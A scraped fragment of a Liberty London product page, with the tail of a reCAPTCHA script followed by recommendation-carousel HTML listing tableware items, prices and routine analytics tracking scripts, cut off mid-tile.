ZMOzEBpLw6LDo8Ksw5nDjwd6wrUQw6dDwrvDjsKxAAoPw5/DmMOzRcOtw6BOOx3DvcOuCDQww6x5cMKqwrzDnWbCtUXCh8OfLk3DqMOPw5rDn8KhNUbCjsKTw5QWRh/CtMKEw4sIw4XCr1Z5a3rDniLCjsOSex/Cj8K5LF1jBcO1McKfGMOPwpNbwqzCmThvKcKLAcO6PMKHH8O+VRPCgnDCjW/DtMKfJsO0GcK5w7FiesK8K8O2wrYEwrITLW84W8OvZjbCt8KewrvDgcKRw6LCocOdOMKddMOxccOUZ8OPwo1Ywr/[base64]/[base64]/Dq2tYf0XDjxzDmcKiEsKpwqXCjD51e8Ogwr1VfMKlJzvDh1Q4JGQmGVHDqsOnw6rDu8KYwrbDlcOPH8K0RU8Xw5DChm9twr9hT8KyT3TDnsKuwp3ChcKBw73DnMO9ccKeDcKrwpvCq3LCpMOBw75jZ0RNwp/DgMOEQcOVE8K8JcKcwroXA0YnYwFjTVnDnBzDiEjChcObwp/[base64]/DlA8DEDjCq3TDpi8kQGfCrMKHwrnCqsKOwp3Co0c9w4LCg8K2wqAeHMOcWcKrw5Y9w6tjw4fDjsOnwqJSCQIxDMK7W30Lw6RXwrRRTB8OQ0HCvFLCpcKpwrI+Pgspw4bCj8KCw7d1w5/CkcOPw5ADesKUGnzDsgFcSzPDpm7DpMOQwqIUwp1VKTJbwprCkRxGdFlCP8Ojw63DpyvDo8OLK8OQDSVTeF/Ch0DDs8ONw7/CiWzCkMKwFsK3w4gmw7jDssOvw7JfNcOiNsO/w4LCngBAKxPDow7Cu03DtMKxY8ORBDg8w412Jg/ChsKPN8K7wrMrwqJRwqkbwr7DtsKswpDDo1QwNmzCksOTw63Dp8OzwoTDoi1+wrJ9w4XDvGTCn8KCd8K/wpjCnMOdBcO2DmAJAcKqwprDuiLClcOabMKiwopKwo06w6XDlsOrw4TCg2LCvsKZacKvwpfDu8OTXsKXw5l1w6RJw5oxNMKEwog3wpcCdwvCiEzDi8OPccKNw5bDs2zCowhAU1nDocOiw77DpsOQw6jCusKOwqrDt3/CpFs6wpJgw43DqsK+wpvDo8OMwpbCqyXDvsKHA01icwlSw6jCvRXDrcKub8OgIsK4w5TCtsOyCsO4w5zCmFXDt8Ojb8O2YTDDvksGwr5xwodcbMOpwqLDphUkwpZhMjBtwpPCj0bDjMKbdMOdw6DCtwo7Vj/DqTxIKGLDv004w5IIbsOnwo81ccKDwrIyw6w4G8KyH8O2w43DucKUwpIWIHvDvlzCtXI/dU0mw5w+wqLCqsKzw5YYR8O0w4/Cny3CgAfDiHTCu8KVwqVhwpLDqsKZYcOdS8OHwrJhwo4yNgjDqsK9w6LCrcKTNTnDrMKiw6fDgg85w5dEw41zw5dqJVVjwpjDnsKteX9Tw6tQKDx0AMOQTcO9wodLbm3CvsK/[base64]/I8KCYcKWw6nDsSrCvFvDsVvCmsKsUsOXQMKDfcKCa8OCw49/wo3Cu8Ouw4bCgcObwpvDksO3TjgNw5tmbcOeXDbCnMKQe0jDg04WesKfC8K9WsKnw5l7w6AGw7p0wqdOGntddQvCj20ywqTDpcK+ITXDlRjDrsOrwrFkwrzCnEnCrMO/[base64]/Dmxcpw7LChcO3Fm3Dvh4fwrYxFcKkw7LDkEHCvsOcMAXDvcKJB3/DjsKxIwPCgHnDiT0hYcKiw48jw6PDrB/CtMKpwozDuMKBTcOlwpVuwp/[base64]/d1PCq2piwrxEwpcjw5HCmFV9N8K5X8ODEMO/wqUuWMONwpTCiMKnKRzDg8Osw6IUe8KLY1N9woxAI8O6SDA3SlghwqUpGBxmY8KUUcKvTcKiwqjCucOEwqVEw4AmKMO3wrFbFU0UwoPCi24UPcKqSXwww6HDv8OMwr0/w47CpcKDZcOmw4TCvwvChcOFdsOLw6vDoBjCthPCr8KZwrABwqzDmnrCpcO4UcO2TUDDtMKAJsKiOcK9woISw5x9wq0ZYHzChF/CijXCpMOhAVptLSnCrEkPwrcneD3CoMKkZhEfN8KQw6Vjw6/DiHzDt8KYw45Qw5zDlMO1wo9jAcOfw5Zgw7bDscOVc1PCthHDrsOgwq9IEA/CicOBGA/Dl8Ohb8KBbgVjdsKGwqbDtMK/EXnDhcOdwoomaRjDp8O7MXbCqsO7c1vDncKzwqh4w4PDs3fDlSVxw48kC8OQwqZaw65KLMO8YWoRdXsQDMOdVEpHdcOIw60ASnvDtkLCuC0jcC1Yw4XCisK5UcK9w71nWsKDwqg0aTzDilLCokhbwqp3wrvDr0LCncKrw7/ChTLCrm3Dq2ktIcOvQcOmwokjVlbDvsKsAcK/wpzCkAgfw4zDiMKUdCVnw4d/V8K3w5cNw5DDoyzDj3fDhi/DvgQ4w4QfIQ7CsFvDgMK3w6N7dzTDi8KbaBYnw6XDocKMwpnDkihSYcKmwqZOw6Q/Y8OTDMO3b8KvwoA1F8OHGsOzd8OrwpvCkcK3WgkqWDp/Dh90wrVIwpbDnMKkYcO6FgDDlsK8PF5hdsKCJsOOw4fDtcKRMxghw7jCuFfCmDDCosO4w5vDrzEYwrZ+cD/[base64]/[base64]/CgcOqXXE7McKpUDclw4AXBGxKwrZgwpLCnsKaw6vDo8OiUiwVw7/CpcOHw5ZKUcKMKQrCnMOZw5YKwok6RiLDnMO6fB1bKyTDiwnCmBwWw7oLwqI2J8OLwp5QZcOWw5suXMODw5Y+fkoUFS1nwoDCtBAIa1bCpHBOIsOTVCMCfllfXSF4AMOFw7PCi8K9wrpTw5EKa8K4EcOwwodkwr3DicOKLRs0SSM\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,947],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Q2/cCi7QQmHggiUp/S5TITHDZUnYdzKOzVrWI6KWsKM\\u003d\x22,1,0,null,1,1769511161739,0,0,[42],null,[145,160,244,27],\x22RC-xD5YCT8LK7QHzw\x22,null,null,null,null,null,\x220dAFcWeA7BndQ2tsbyB4iqMY5fYHQjV-mTNffdV2JF65CkGm69ScD1JyoFJVa-gZ5O0tOQlCsIvSIxSy6CXbwjxBBRpjr2SjE8sw\x22,1769593961883]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start
body_size: 6762
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000618509',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000618509", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000618509">
    











<div id="000618509" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000618509"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="949918587afe69758b2caa32bf" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Handmade</span>
    

    <a href="/uk/genista-plate-000618509.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000618509-R267273006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000618509-R267273006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000618509-R267273006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Genista Plate"
                     title="Astier de Villatte - Genista Plate" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R267273006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/genista-plate-000618509.html" title="Genista Plate">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Astier de Villatte</span>
        </h5>
    
</a>

            <a href="/uk/genista-plate-000618509.html" title="Genista Plate">
    <h6 class="product-name mb-0">
        Genista Plate
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="141.00">
        
        &pound;141.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000618509" value="{&quot;name&quot;:&quot;Genista Plate&quot;,&quot;id&quot;:&quot;000618509&quot;,&quot;price&quot;:141,&quot;brand&quot;:&quot;Astier de Villatte&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tableware&quot;,&quot;variant&quot;:&quot;10-WHITE&quot;,&quot;variantID&quot;:&quot;R267273006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Handmade&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000618509" value="{&quot;item_id&quot;:&quot;000618509&quot;,&quot;item_name&quot;:&quot;Genista Plate&quot;,&quot;item_brand&quot;:&quot;Astier de Villatte&quot;,&quot;item_category&quot;:&quot;Tableware&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;Handmade&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R267273006&quot;,&quot;item_variant&quot;:&quot;10-WHITE&quot;,&quot;price&quot;:141,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/genista-plate-000618509.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000645931',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000645931", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000645931">
    











<div id="000645931" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000645931"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="e5774cbebd0a2e651d31f1fe29" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Handmade</span>
    

    <a href="/uk/prune-plate-000645931.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000645931-R324935006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000645931-R324935006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000645931-R324935006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Prune Plate"
                     title="Astier de Villatte - Prune Plate" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R324935006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/prune-plate-000645931.html" title="Prune Plate">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Astier de Villatte</span>
        </h5>
    
</a>

            <a href="/uk/prune-plate-000645931.html" title="Prune Plate">
    <h6 class="product-name mb-0">
        Prune Plate
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="109.00">
        
        &pound;109.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000645931" value="{&quot;name&quot;:&quot;Prune Plate&quot;,&quot;id&quot;:&quot;000645931&quot;,&quot;price&quot;:109,&quot;brand&quot;:&quot;Astier de Villatte&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tableware&quot;,&quot;variant&quot;:&quot;10-WHITE&quot;,&quot;variantID&quot;:&quot;R324935006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Handmade&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000645931" value="{&quot;item_id&quot;:&quot;000645931&quot;,&quot;item_name&quot;:&quot;Prune Plate&quot;,&quot;item_brand&quot;:&quot;Astier de Villatte&quot;,&quot;item_category&quot;:&quot;Tableware&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;Handmade&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R324935006&quot;,&quot;item_variant&quot;:&quot;10-WHITE&quot;,&quot;price&quot;:109,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/prune-plate-000645931.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000858617',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000858617", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000858617">
    











<div id="000858617" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000858617"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7c088e929a4787a5ca2964af77" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/mosaico-tray-000858617.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000858617-R698937006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000858617-R698937006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Ortigia - Mosaico Tray"
                     title="Ortigia - Mosaico Tray" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R698937006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/mosaico-tray-000858617.html" title="Mosaico Tray">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Ortigia</span>
        </h5>
    
</a>

            <a href="/uk/mosaico-tray-000858617.html" title="Mosaico Tray">
    <h6 class="product-name mb-0">
        Mosaico Tray
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="92.00">
        
        &pound;92.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
